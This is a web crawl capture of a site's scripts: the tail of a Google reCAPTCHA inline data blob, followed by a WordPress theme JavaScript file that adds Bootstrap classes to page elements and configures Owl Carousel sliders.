4Zhw47Cgx83w7cnwrnDtsO7Kx8Rw5pBYMKpEsO3ExpEwqjDhsKsZSBQwrPCo2gKw6FfMMKQwoE/[base64]/CrcKPw6BIwrfCv8KHwpLCvsKwwqR9wozDrmlMwpnCosKlw6jCpcOFw6nDqhgGwoBywpTDt8OLwo7DtVrCk8OCw715GjkGLlnDsXdwfAjDlh7DjBdZX8OHwrbDoE7CokZZZcOBwoNGKMKGDCbCocKnwr1UK8OheSzCgcO0w7rDicOew4jDjBXCpHNFQQ92wqXDvcK/MMOMT3R8cMOvw6ZuwoHCgMOJw7bCt8KDwofDpsOKLH/[base64]/Cs8KnQjkpJVpbwqJLTnHCvj56w4rClzwxdjrCmMKFBzx6Y2/DqsKdw6hcw6fCtkPDs3vCghrCmsOTLVR8ZAgsKU9aN8Kow6xDcwMiVcOCS8OXB8OIwo89XBIpbitpwrPDn8OGRHEJBxTDrsKFw7www53DrQ0ow48jQw8Xe8K5wrwoKcKOJUlOwrzDn8Kzwo0QwqYlw60hJcOGw5zCmcO8EcOKZG9owprCo8K3w7/DvFjCgi7DqMKAacO0DnFAw67CiMKTwpQAGGUnwrDDjA7CocOAZMO8wqERQE/DjCzClD9owpxUXyFtw6EOwrzDl8KeQFnCkQHDvsOZdDrDn3zDmcOtw65/w4vCrcO5IzjDpVdoOyrDrcK5wpzDocOTwoVWVcOqOcK+woBmGwczf8OPw4Iiw5hxJWQmWScWesKnw5QZfiw9VG/CrsODI8O6wo3DrUPDu8KfQTrCqzLCkXNFa8Osw6EPw4TCl8KYwoUow6Ndw6Q8O0YjMU8WNlvCksKocsK3diciX8OywrtiScK3wpw/cMKkIH9RwpNVUMOBwpbCpMO3Hg56wpRVw6LCgBvCicKhw4NkDDHCtsKkw6rCqCxqAMKIwq7DkhPDtsKzw5kCw6AXNErChMKUw5TDo1zChcKASMOlKlBVwq/CqidAaQQFw4lww4PCi8KQwqnDuMOqwpTDiFzDhsKzwqc2wp4sw4k1QcKhw4HCrh/CszXCs0BLB8KyasKPBnhiw5tTWcKbwpNyw4Idb8ODwphBw7x2QcK9w6p/PsKvF8Kvw7oAwpIlMcOYwoF/bBYtaHFaw7gCKw7Dh0lRwqbDvGvDvsKEdEjCrsOTwojDo8Orwpsewr14PmAvNDd7A8OBw7kdZ3kKwrdUXcK0wo7DksOrag/Dj8KLw7ECATvCqloRwqt8wpdiLMKXw4rCjixJXsOpwpVuwqfDjx3DjMKHD8K5QMOeLVfCpkPClMOUw7XCmR8uccOlwpjCicO4TS/DqsO4wrEQwojDgMOUEcONw7/Ci8K2wrvCo8Ouw5nCtcOWdMOdw7DDojJ5P07Cm8K6w4vDtcOkOjkkAMK+eUFmwpItw6TDtsKIwq3CqF3Ck0wRw79yLMKPFcO0dcKtwrYXwrDDlHA2w7tiw6DCrcK/w7s4w4NLwrfDr8O7RSwVwpVjKcKVecO/YMO4dCvDjCxdVMO9w53DkMOtwqoBwqEHwrt8wq5gwr8cUlnDiwtGcCHDhsKKwpQoJ8OPwqwIw6fCozjCvQd3w7zCmsObw6gEw6cWOsOSwr8PLWNIQcKLUg7DlTrCncOtwrQ0w5c\\u003d\x22],null,[\x22conf\x22,null,\x226Leedf4qAAAAAOWgo1X-LKrpHi3xBlPWNuO26q7u\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,913],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://vizfilters.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22WXOzeVBZDNLxdPjFLtL1X3StL52djKAGvAOLCKdVnM8\\u003d\x22,1,0,null,1,1768802412648,0,0,[70,153],null,[215,111],\x22RC-NgocxKA9J05UHg\x22,null,null,null,null,null,\x220dAFcWeA6uaSj0ncMKal0mOdgvJfLwNKCOtjiCYKLqJqlQGWgvJrC2vdCcMIpkrdlXzgUXXGfkw_USM4AXyKY_RzdhI_mir_apJw\x22,1768885212431]");
    </script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://vizfilters.com/wp-content/cache/autoptimize/js/autoptimize_single_3049d6778a9f1202d7c2a5363e6d0bd0.js?ver=6.8.3
body_size: 628
content:
(function($){'use strict';jQuery(document).ready(function($){$("#primary-menu").addClass("nav justify-content-center");$("#primary-menu li").addClass("nav-item pl-3 pr-3");$("#primary-menu li a").addClass("nav-link color-black");$("footer section.widget").addClass("col-md-3");$("footer ul").addClass("list-group");$("footer ul li").addClass("list-group-item rounded-0 border-0 bg-none p-1");$("#custom-product-post div.post-thumbnail").addClass("card-img");$("#product-sidebar-nav ul").addClass("list-group");$("#product-sidebar-nav ul li").addClass("list-group-item rounded-0 border-0 bg-none");$("#product-sidebar-nav ul li a").addClass("color-black");$(".post-content ul").addClass("list-group m-0");$(".post-content ul li").addClass("list-group-item rounded-0 border-0 bg-none");$(".post-content ul li a").addClass("color-black");$(".navbar-collapse ul").addClass("navbar-nav pt-4 pt-lg-0");$(".navbar-collapse ul li").addClass("nav-item");$(".wpcf7 #contact_submit").addClass("btn btn-primary rounded-0 ct-btn bg-white");$(".header-top section").addClass("m-0");$(".header-top ul").addClass("list-group m-0 d-flex flex-row");$(".header-top ul li").addClass("list-group-item rounded-0 border-0 p-0 bg-none");$(".header-top ul li a").addClass("badge badge-light bg-none color-white font-weight-normal rounded-0");$('#main-slider').owlCarousel({loop:true,margin:10,nav:true,navText:['<i class="fa fa-angle-left"></i>','<i class="fa fa-angle-right"></i>'],items:1})
$('#owl-carousel-product').owlCarousel({loop:true,autoplay:true,autoplayTimeout:3000,margin:30,nav:false,navText:['<i class="fa fa-angle-left"></i>','<i class="fa fa-angle-right"></i>'],responsive:{0:{items:1},600:{items:3},1000:{items:5}}})
$('#owl-carousel-blog').owlCarousel({loop:true,margin:30,nav:true,navText:['<i class="fa fa-angle-left"></i>','<i class="fa fa-angle-right"></i>'],responsive:{0:{items:1},1000:{items:2}}})});}(jQuery));